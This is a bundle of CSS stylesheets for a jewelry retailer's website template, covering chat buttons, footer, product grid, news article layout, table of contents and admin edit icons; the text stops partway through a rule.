.fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#zalo a.chat_mb:hover{color:#ff0;text-decoration:none}#zalo{position:fixed;left:0px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;bottom:128px}@media all and (min-width: 800px){#zalo{bottom:100px}}#zalo a.chat_mb{float:left;padding:0;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative;background:#0ea9e1;width:36px;height:36px;position:relative}@media all and (min-width: 800px){#zalo a.chat_mb{width:56px;height:56px}}#zalo a.chat_mb:before{content:'';width:25px;height:25px;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/zalo.png);position:absolute;top:5px;left:6px;background-size:cover}@media all and (min-width: 800px){#zalo a.chat_mb:before{width:44px;height:44px}}#zalo a.chat_mb svg{width:60px;height:60px;fill:#fff}#vgc_btn_chat_mobile{bottom:55px !important}.tab_fix{position:fixed;width:100%;z-index:999;bottom:0px;background:var(--main-color)}.tab_fix li{width:33.33%;float:left;padding:10px 0;text-align:center}.tab_fix li a{color:#fff}.tab_fix li a svg{fill:#fff;width:15px;height:15px}.region_list{max-height:150px;overflow-y:scroll}.ul_footer .li_f{position:relative;margin-bottom:13px}.ul_footer .li_f:nth-child(5){margin-bottom:1px}.ul_footer .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer .li_f font{font-weight:bold}.ul_footer2 .li_f{margin-bottom:20px;position:relative}@media all and (max-width: 600px){.ul_footer2 .li_f{width:50%;float:left}}.ul_footer2 .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer2 .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer2 .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer2 .li_f font{font-weight:bold}.footer_icon{padding:15px 25px;box-sizing:border-box;border:1px solid #404040}.footer_icon .chung_nhan{padding-left:50px;width:50%;float:left;box-sizing:border-box}@media all and (max-width: 600px){.footer_icon .chung_nhan{width:100%;padding-left:0}}.footer_icon .chung_nhan span{display:inline-block;float:left;line-height:38px;margin-right:50px;width:80px}@media all and (max-width: 800px){.footer_icon .chung_nhan span{line-height:26px}}.footer_icon .chung_nhan .chung_nhan_inner{display:flex;float:left;width:calc(100% - 130px)}@media all and (max-width: 800px){.footer_icon .chung_nhan .chung_nhan_inner{width:100%}}.footer_icon .chung_nhan a{display:inline-block;margin-right:5px}@media all and (max-width: 1200px){.footer_icon .chung_nhan a img{height:auto}}.height_auto{height:auto !important}.position_auto{position:relative !important;bottom:auto !important}.right_t .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_t .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_t .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.news_right .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.news_right .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.news_right .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_b .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_b .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .blocks0 .news_list_body_default{margin-top:26px}@media only screen and (max-width: 550px){.right_b .blocks0 .news_list_body_default{margin-top:10px}}.right_b .blocks1 .block_title{font-size:18px;text-transform:uppercase;position:relative;color:#333;font-weight:bold}.right_b .blocks1 .block_title:after{position:absolute;height:4px;width:68px;background:var(--main-color);content:'';left:0px;bottom:-16px}@media screen and (max-width: 768px){.right_b .blocks1 .block_title{font-size:16px}.right_b .blocks1 .block_title:after{height:2px}}.display-flex{display:flex !important}.display_open,.display-open{display:block !important}.display_off,.display-off{display:none !important}.full-screen-block-popup{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000009c;display:none;z-index:2000}.banner-promotion{position:fixed;top:20%;z-index:111111111;left:calc(50% - 300px);display:none}@media only screen and (max-width: 900px){.banner-promotion{left:0px;padding:20px}}.banner-promotion .img-banner{position:relative;width:600px;height:auto;text-align:center}@media only screen and (max-width: 900px){.banner-promotion .img-banner{width:auto}}.banner-promotion .img-banner .close-pro{position:absolute;top:5px;right:5px;background:white;padding:5px;border-radius:0 10px 0px 10px;cursor:pointer}.mm-opening .all-navicon-line{transform:rotate(45deg)}.mm-opening .all-navicon-line .navicon-line-1{transform:rotate(-45deg);margin-top:8px;width:28px}.mm-opening .all-navicon-line .navicon-line-2{transform:rotate(-135deg);margin-top:-8px;width:28px}.mm-opening .all-navicon-line .navicon-line-3{display:none}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama.png") no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama@2x.png") 0 0/96px 160px no-repeat}}.header_wrapper_img{background-position:center;background-repeat:repeat-x;background-size:100%}.bg_footer_img{background-position:top;background-repeat:repeat-x;background-size:100%}.loader{border:16px solid #f3f3f3;border-radius:50%;border-top:16px solid #3498db;width:60px;height:60px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:fixed;top:50%;left:50%;z-index:1111;transform:translate(-50%, -50%);display:none}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.top-head{background:var(--sub-color);padding:9px 0px}@media screen and (max-width: 550px){.top-head{padding:4px 0px}}.top-head .box-l{width:calc(100% - 170px);float:left}@media screen and (max-width: 700px){.top-head .box-l{width:calc(100% - 110px)}}.top-head .box-l a{color:#fff;position:relative;padding-left:22px;margin-right:36px;margin-top:2px;display:inline-block;font-size:13px}.top-head .box-l a:nth-child(2) svg{transform:rotate(258deg)}.top-head .box-l svg{position:absolute;width:16px;height:16px;fill:#fff;left:-1px;top:0px}@media all and (max-width: 880px){.top-head .box-l a{margin-right:0px}.top-head .box-l a:nth-child(1),.top-head .box-l a:nth-child(3){display:none}}.top-head .box-r{width:170px;float:right}@media all and (max-width: 700px){.top-head .box-r{width:110px}}.bot-ft{display:flex;flex-wrap:wrap;padding:20px 0px}@media screen and (max-width: 540px){.bot-ft{padding:10px}}@media screen and (max-width: 450px){.bot-ft{padding:5px}}.bot-ft .coppy-right{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}.bot-ft .coppy-right a{display:block}@media screen and (max-width: 990px){.bot-ft .coppy-right{width:100%;text-align:center}}@media all and (max-width: 550px){.bot-ft .coppy-right{font-size:12px;line-height:16px;padding:5px 0px}}.bot-ft .text_tb{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}@media screen and (max-width: 990px){.bot-ft .text_tb{width:100%;text-align:center}}@media screen and (max-width: 540px){.bot-ft .text_tb{font-size:12px;line-height:16px}}.bot-ft .icon{width:calc(100%/3);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 990px){.bot-ft .icon{width:100%}}.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%;margin:0px 20px}.bot-ft .icon .icon_tb img,.bot-ft .icon .icon_dmca img{width:100%;height:auto}@media screen and (max-width: 990px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:20%}}@media screen and (max-width: 540px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:25%}}@media screen and (max-width: 450px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%}}.box-bct{width:50%;float:right;text-align:left}.box-bct img{max-width:180px}@media all and (max-width: 550px){.box-bct{width:100%;float:none;text-align:center}}#loading_box{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);top:0;left:0;bottom:0;right:0;z-index:100000;opacity:0;visibility:hidden}#loading_image{width:100%;height:100%;background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/giphy.gif") no-repeat center center;-webkit-background-size:70px 70px;background-size:70px 70px}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.product_grid{display:flex;flex-wrap:wrap;margin:0px}.product_grid{width:calc(100% + 20px);margin:0px -10px}.product_grid .item{float:left;box-sizing:border-box;position:relative;text-align:center;width:calc( 100%/4 - 20px);margin:0px 10px;margin-bottom:18px}.product_grid .item:hover{box-shadow:#64646f33 0px 7px 29px 0px}.product_grid .item:hover .arraw_right{opacity:1}@media screen and (max-width: 800px){.product_grid .item{width:calc(100%/2 - 20px);margin:0px 10px}}@media screen and (max-width: 500px){.product_grid .item{width:calc(100% / 2 - 20px);margin:0px 10px}}.product_grid .product_image{position:relative;text-align:center}.product_grid .product_image img{width:100%;min-height:262px}@media screen and (max-width: 1200px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 990px){.product_grid .product_image img{min-height:226px}}@media screen and (max-width: 736px){.product_grid .product_image img{min-height:161px}}@media screen and (max-width: 540px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 450px){.product_grid .product_image img{min-height:160px}}.product_grid .arraw_right{position:absolute;bottom:10px;right:10px;opacity:0}.product_grid .arraw_right span{display:inline-block;background:var(--sub-color);border-radius:50%;width:30px;height:30px;text-align:center;padding-top:4px;box-sizing:border-box}.product_grid .arraw_right span svg{fill:#fff;width:22px;height:22px}.is_new,.is_promotion{border-radius:50%;text-align:center;text-transform:uppercase;display:inline-block;color:#fff;box-sizing:border-box;position:absolute;left:10px;top:10px;background:#fead00;font-size:11px;width:38px;height:38px;padding-top:10px;z-index:1}@media screen and (max-width: 500px){.is_new,.is_promotion{font-size:10px;width:32px;height:32px;padding-top:8px}}.is_promotion{background:var(--sub-color);left:48px}@media screen and (max-width: 500px){.is_promotion{left:42px}}.is_promotion_l0{left:10px !important}@media screen and (max-width: 500px){.is_promotion_l0{left:42px}}.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{overflow:hidden;text-align:center;margin:0px 5px 10px}@media all and (max-width: 500px){.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{height:40px}}.frame_inner>h2 a:hover{color:var(--main-color)}.frame_inner>h3 a:hover{color:var(--main-color)}.product_grid .name{line-height:20px;font-weight:normal;font-size:18px;font-weight:500;text-align:center;display:block;margin-bottom:10px}@media screen and (max-width: 540px){.product_grid .name{width:140px;margin:0px auto}}@media screen and (max-width: 450px){.product_grid .name{font-size:16px}}.price{margin-bottom:20px}@media screen and (max-width: 540px){.price{margin-bottom:0px}}.price .price_current{font-size:18px;color:#a75d1a;display:inline-block}@media screen and (max-width: 450px){.price .price_current{font-size:16px}}.price .price_old{display:inline-block}.price .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price .price_old span{font-size:16px}}.price_arae{margin-bottom:20px}.price_arae .price_current{font-size:18px;color:var(--main-color);display:inline-block}@media screen and (max-width: 450px){.price_arae .price_current{font-size:16px}}.price_arae .price_old{display:inline-block}.price_arae .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price_arae .price_old span{font-size:16px}}.discount_tt,.discount{position:absolute;top:10px;right:10px;font-size:14px;text-transform:uppercase;color:var(--main-color);margin-right:10px}.product_new{position:absolute;top:10px;left:10px}.product_new .type_new{font-size:14px;text-transform:uppercase;color:#a75d1a;margin-right:10px}.product_new .type_sale{font-size:14px;text-transform:uppercase;color:var(--main-color)}
/*# sourceMappingURL=products.css.map */
.title-new {
  padding: 50px 0px 20px;
  margin: 0px auto; }
  @media screen and (max-width: 736px) {
    .title-new {
      padding: 20px 0px 20px; } }
  .title-new a {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    position: relative;
    padding-left: 20px;
    z-index: 1; }
    .title-new a:before {
      display: block;
      width: 16px;
      height: 16px;
      content: "";
      background: url('data:image/svg+xml;utf8,<svg width="16px" height="16px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M31 36L19 24L31 12" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
      background-repeat: no-repeat;
      position: absolute;
      top: 1px; }

.news_detail {
  margin: 0px auto;
  position: relative; }
  .news_detail .banners-default .item .slide-content {
    display: none; }

@media only screen and (max-width: 1024px) {
  .news_home {
    margin-top: 0px; } }

.col-right-detail-news {
  width: 100%; }
  .col-right-detail-news .block_newslist {
    background: #fff;
    padding: 0px 0px 20px;
    margin-bottom: 30px; }
  .col-right-detail-news .product_related {
    background: #fff;
    padding: 18px; }
  @media screen and (max-width: 768px) {
    .col-right-detail-news {
      width: 100%;
      float: none; } }
  .col-right-detail-news .block_title {
    font-size: 38px;
    font-family: "Saira-Medium";
    text-align: center;
    padding: 30px 0px 50px; }
    @media screen and (max-width: 768px) {
      .col-right-detail-news .block_title {
        font-size: 36px; } }
    @media screen and (max-width: 540px) {
      .col-right-detail-news .block_title {
        font-size: 28px;
        padding: 30px 0px 30px; } }
    .col-right-detail-news .block_title span {
      position: relative;
      display: inline-block; }
      .col-right-detail-news .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .col-right-detail-news .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px;
      display: none; }

.not_summary {
  margin-bottom: 60px !important; }

.news_detail .bot_content_top {
  top: 0px !important; }
.news_detail .bot-content {
  margin-bottom: -45px;
  position: relative;
  top: -60px;
  border-radius: 4px;
  width: 80%;
  margin: 0px auto;
  padding: 0px 0px 20px; }
  @media screen and (max-width: 990px) {
    .news_detail .bot-content {
      width: 100%; } }
  @media screen and (max-width: 540px) {
    .news_detail .bot-content {
      top: 0px; } }
  .news_detail .bot-content strong em {
    font-weight: bold !important; }
    .news_detail .bot-content strong em a {
      font-weight: bold !important; }
  .news_detail .bot-content em {
    display: block !important;
    color: black !important;
    font-size: 15px !important;
    line-height: 18px !important;
    font-style: italic !important;
    white-space: unset !important;
    font-weight: 500 !important; }
    .news_detail .bot-content em a {
      display: inline-block !important;
      color: var(--main-color) !important;
      font-size: 15px !important;
      line-height: 18px !important;
      font-style: italic !important;
      white-space: unset !important;
      font-weight: 500 !important; }
  .news_detail .bot-content .title_news {
    margin: 0px auto;
    background: white; }
    @media screen and (max-width: 990px) {
      .news_detail .bot-content .title_news {
        width: 90%; } }
    @media screen and (max-width: 736px) {
      .news_detail .bot-content .title_news {
        width: 80%; } }
    @media screen and (max-width: 540px) {
      .news_detail .bot-content .title_news {
        width: 100%; } }
    .news_detail .bot-content .title_news .breadcrumbs {
      margin: 0px 0px;
      text-align: center;
      padding: 50px 0px 20px; }
      @media screen and (max-width: 736px) {
        .news_detail .bot-content .title_news .breadcrumbs {
          padding: 15px 0px 15px; } }
    .news_detail .bot-content .title_news .share_news {
      text-align: center;
      margin-bottom: 20px; }
      @media screen and (max-width: 540px) {
        .news_detail .bot-content .title_news .share_news {
          margin-bottom: 0px; } }
.news_detail .name_cate {
  padding: 0px 20px 18px 0px;
  position: relative;
  font-size: 36px;
  text-align: left;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb; }
  .news_detail .name_cate:after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 83px;
    height: 0;
    border-style: solid;
    border-width: 3px 0px 0 0;
    border-color: var(--sub-color) transparent transparent transparent;
    webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease; }
.news_detail .block_strengths {
  margin-bottom: 36px; }
@media screen and (max-width: 768px) {
  .news_detail {
    width: 100%;
    float: none; }
    .news_detail .name_cate {
      font-size: 20px;
      padding: 0px 20px 8px 0px; } }

.news-bot {
  background-color: #f6f6f6; }
  .news-bot .bottom_news .block_title {
    text-align: center;
    padding: 60px 0px 30px;
    font-weight: normal; }
    @media screen and (max-width: 990px) {
      .news-bot .bottom_news .block_title {
        padding: 30px 0px 0px;
        margin-bottom: 30px; } }
  .news-bot .tab_content_right .comments {
    padding-bottom: 50px; }
  .news-bot .tab_content_right .title-comment {
    font-size: 28px;
    font-weight: 500;
    line-height: 30px;
    border-bottom: 2px solid var(--main-color);
    padding: 35px 0px 20px; }
    @media screen and (max-width: 540px) {
      .news-bot .tab_content_right .title-comment {
        font-size: 24px;
        line-height: 26px;
        padding: 15px 0px 10px; } }

@media screen and (max-width: 550px) {
  .pos_news_detail_1 {
    display: none; } }

.news_detail .title {
  font-size: 42px;
  color: var(--black-color);
  font-family: "Saira-Medium";
  width: 66%;
  line-height: 46px;
  text-align: center;
  margin: 0px auto;
  background-color: white; }
  @media screen and (max-width: 736px) {
    .news_detail .title {
      font-size: 36px;
      width: 90%;
      line-height: 40px; } }
  @media screen and (max-width: 540px) {
    .news_detail .title {
      font-size: 24px;
      line-height: 26px;
      width: 100%; } }

.news_detail .news_time {
  color: #a0a0a0;
  font-size: 17px; }
  @media screen and (max-width: 365px) {
    .news_detail .news_time {
      font-size: 14px; } }

.time_rate_author {
  margin-bottom: 30px; }

.author-info-top {
  position: relative;
  padding-left: 49px;
  width: calc(100% - 230px);
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .author-info-top {
      width: calc(100% - 205px); } }
  @media screen and (max-width: 365px) {
    .author-info-top {
      width: calc(100% - 175px); } }
  .author-info-top .author-name {
    position: absolute;
    top: -12px;
    left: 0px; }
    .author-info-top .author-name img {
      width: 40px;
      border-radius: 100%; }
  .author-info-top .author-meta {
    color: #8a8a8a; }

.time_rate {
  position: relative;
  padding-left: 112px;
  box-sizing: border-box;
  width: 230px;
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .time_rate {
      width: 205px; } }
  @media screen and (max-width: 365px) {
    .time_rate {
      width: 175px;
      padding-left: 94px; } }
  .time_rate .rate {
    position: absolute;
    left: 0px;
    top: -1px; }
    @media screen and (max-width: 365px) {
      .time_rate .rate {
        top: 2px; }
        .time_rate .rate i {
          width: 14px;
          height: 14px; } }
  .time_rate .share-news {
    width: 50%;
    float: right;
    box-sizing: border-box;
    text-align: right; }
    .time_rate .share-news .hit_share {
      display: inline-block; }

.related-news .related_content {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 48px 0px 0px; }
  @media screen and (max-width: 768px) {
    .related-news .related_content {
      margin: 40px 0px 0px; } }
.related-news .news-item {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ececec; }
  @media screen and (max-width: 500px) {
    .related-news .news-item {
      margin-bottom: 10px;
      padding-bottom: 8px; } }
  .related-news .news-item img {
    width: 100%;
    transition: all 0.7s ease 0s !important;
    -webkit-transition: all 0.7s ease 0s; }
  .related-news .news-item:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
.related-news .img {
  overflow: hidden;
  position: relative;
  width: calc(50% - 27px);
  float: left;
  margin-right: 27px; }
  @media screen and (max-width: 500px) {
    .related-news .img {
      width: calc(50% - 10px);
      margin-right: 10px; } }
  .related-news .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }
  .related-news .img a {
    display: block; }
.related-news .news-it-l {
  width: 50%;
  float: right; }
.related-news .title_related {
  text-align: left;
  margin-bottom: 11px; }
  .related-news .title_related a {
    display: inline-block;
    /* text-transform: uppercase; */
    line-height: 26px;
    /* letter-spacing: 0.2px; */
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden; }
    @media screen and (max-width: 500px) {
      .related-news .title_related a {
        line-height: 20px;
        font-size: 14px;
        margin-bottom: 8px; } }
.related-news .date {
  position: relative;
  margin-bottom: 30px; }
  .related-news .date svg {
    width: 15px;
    height: 15px;
    fill: #3c3c3c;
    position: absolute;
    left: 0px; }
.related-news .summary-r {
  line-height: 22px;
  text-align: left;
  color: #464646;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 15px;
  line-height: 26px; }
  @media screen and (max-width: 500px) {
    .related-news .summary-r {
      display: none; } }
.related-news .view-more {
  position: relative;
  color: var(--main-color);
  padding-left: 29px;
  transition: 0.3s;
  margin-top: 17px;
  display: block; }
  @media only screen and (max-width: 550px) {
    .related-news .view-more {
      margin-top: 5px;
      display: none; } }
  .related-news .view-more svg {
    position: absolute;
    fill: var(--main-color);
    width: 20px;
    height: 20px;
    left: 0px;
    top: -1px; }
.related-news .news-item:hover .view-more {
  transform: translateX(10px); }

.time_rate font {
  color: var(--sub-color);
  margin-right: 8px; }

.news_detail .summary {
  line-height: 28px;
  font-size: 16px; }

.news_detail .description p, .news_detail .description ul li, .news_detail .description div, .description h2, .description h3 {
  margin-bottom: 12px;
  line-height: 25px; }

.description h2, .description h3 {
  line-height: 25px; }

.news_detail .description {
  word-wrap: break-word;
  width: 90%;
  font-weight: 500;
  margin: 0px auto; }
  @media screen and (max-width: 450px) {
    .news_detail .description {
      width: 95%; } }
  .news_detail .description iframe {
    max-width: 100%; }
  .news_detail .description table {
    width: 100% !important;
    margin-bottom: 15px; }
  .news_detail .description table td {
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    border: 1px solid #ccc; }
  .news_detail .description h1 {
    font-size: 28px;
    font-weight: bold; }
  .news_detail .description h2 {
    font-size: 22px;
    font-weight: bold; }
  .news_detail .description h3 {
    font-size: 18px;
    font-weight: bold; }
  .news_detail .description h1, .news_detail .description h2, .news_detail .description h3 {
    margin-bottom: 10px;
    margin-top: 20px; }
  .news_detail .description ul li {
    margin-left: 20px; }

.description ul li {
  list-style: initial;
  margin-left: 40px; }

.news_detail .description img:hover {
  opacity: 0.6; }

.news_detail .description figcaption {
  font-style: italic;
  text-align: center;
  margin-top: 5px; }

.news_detail .relate_title {
  color: #222222;
  font-size: 17px;
  font-weight: bold;
  margin-bottom: 18px;
  border-bottom: 1px solid #eee;
  padding-bottom: 6px;
  font-weight: normal;
  margin-top: 20px; }

.item-related {
  float: left;
  /* margin-right: 15px; */
  width: 25%;
  box-sizing: border-box;
  padding: 0 8px;
  margin-bottom: 15px; }

.related {
  overflow: hidden; }

.title-item-related {
  margin-top: 13px; }

.item-related:hover .title-item-related {
  color: #2080CA; }

.title-item-related > a {
  font-size: 15px;
  color: #333;
  text-decoration: none; }

.item-related .img_a {
  text-align: center;
  overflow: hidden;
  display: block; }

.item-related > a > img {
  width: 100%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  border-radius: 5px; }

.item-related:hover a > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  opacity: 0.5; }

.description figure {
  width: 100%  !important;
  height: auto; }

.description img {
  width: 100%;
  height: auto !important;
  margin: 10px 0px;
  margin: 10px auto;
  display: block; }

.description iframe {
  width: 100%;
  width: 100%;
  border: none;
  height: auto; }

.description a {
  display: contents; }

.description .inner_detail_content {
  margin-bottom: 25px; }

.description .inner_detail_content div {
  margin-bottom: 0; }

.inner_detail_content .products-list-related .product_grid {
  margin-bottom: 20px; }

.inner_detail_content .products-list-related .product_grid .item {
  width: 25%;
  margin-bottom: 0; }

.news_tags {
  margin-bottom: 50px; }

.news_tags h2 {
  display: inline;
  font-size: 12px; }
  .news_tags h2 a {
    color: #2779ff; }

@media only screen and (max-width: 500px) {
  .inner_detail_content .products-list-related .product_grid .item,
  .item-related {
    width: 50%; }

  .related_content .item-related:nth-child(odd),
  .products-list-related .product_grid .item:nth-child(odd),
  .related_content .item-related:nth-child(odd) {
    clear: left; }

  .description iframe[src*=youtube] {
    max-width: 100%;
    height: 100%;
    min-height: 300px; } }
.all_toc {
  overflow: hidden;
  border-bottom: 1px solid #ebebeb;
  width: 600px;
  margin: 0px auto 30px !important;
  position: relative;
  box-sizing: border-box; }
  @media only screen and (max-width: 600px) {
    .all_toc {
      width: 100%; } }
  .all_toc .close_toc {
    position: absolute;
    width: 28px;
    height: 22px;
    border: 1px solid var(--main-color);
    text-align: center;
    color: var(--main-color);
    font-size: 28px;
    line-height: 18px;
    right: 10px;
    top: 67px;
    z-index: 2;
    cursor: pointer; }
    @media only screen and (max-width: 600px) {
      .all_toc .close_toc {
        top: 25px; } }

.height-toc {
  height: 97px; }
  @media only screen and (max-width: 600px) {
    .height-toc {
      height: 58px; } }

.fix-close-toc {
  font-size: 22px !important;
  line-height: 23px !important; }

.description #toc {
  padding: 30px 20px 20px;
  border: 1px solid #ebebeb;
  /* width: 80%; */
  margin: 60px auto 0px;
  position: relative;
  background: #fdfdfd;
  box-sizing: border-box; }
  .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
    margin-bottom: 0px; }
  .description #toc ol {
    padding-left: 0px; }
  .description #toc ol li {
    list-style: none !important; }
  @media only screen and (max-width: 600px) {
    .description #toc {
      padding: 10px;
      font-size: 14px;
      line-height: 24px;
      width: 100%;
      margin: 15px auto 0px; }
      .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
        margin-bottom: 3px; } }
  .description #toc #toc-header {
    position: absolute;
    top: -18px;
    left: 50%;
    transform: translate(-50%, 0%);
    font-size: 18px;
    text-transform: uppercase;
    background: #fff;
    padding: 0px 15px;
    height: 28px; }
    @media only screen and (max-width: 600px) {
      .description #toc #toc-header {
        position: inherit;
        top: auto;
        left: auto;
        transform: translate(0%, 0%);
        font-size: 16px;
        text-transform: uppercase;
        background: none;
        padding: 0px;
        height: auto;
        text-align: center; } }
  .description #toc ul li {
    list-style: none; }
    .description #toc ul li:after {
      display: none !important; }
    .description #toc ul li a {
      color: var(--main-color); }
  .description #toc .toc-3 li:after {
    display: block !important;
    background: var(--main-color); }
  .description #toc .toc-3 {
    margin-left: 5px; }
  .description #toc .toc-4 {
    margin-left: 10px; }
  .description #toc .toc-5 {
    margin-left: 15px; }
  .description #toc .toc-6 {
    margin-left: 20px; }
  .description #toc .toc-7 {
    margin-left: 70px; }

.description br {
  content: " ";
  display: block;
  margin: 10px 0; }

.avatar-detail {
  margin-bottom: 27px; }
  .avatar-detail img {
    border-radius: 5px; }
  @media only screen and (max-width: 600px) {
    .avatar-detail {
      margin-bottom: 20px; } }
  .avatar-detail img {
    width: 100%; }

.chat_click_up {
  text-align: center;
  margin-bottom: 20px; }
  .chat_click_up a {
    font-size: 18px;
    padding: 20px;
    color: #fff;
    background: #2b8bd4;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: 0.2s;
    padding-left: 53px;
    cursor: pointer;
    display: inline-block; }
    .chat_click_up a svg {
      position: absolute;
      width: 30px;
      height: 30px;
      fill: #fff;
      left: 15px;
      top: 16px; }
    .chat_click_up a:hover {
      background: var(--main-color);
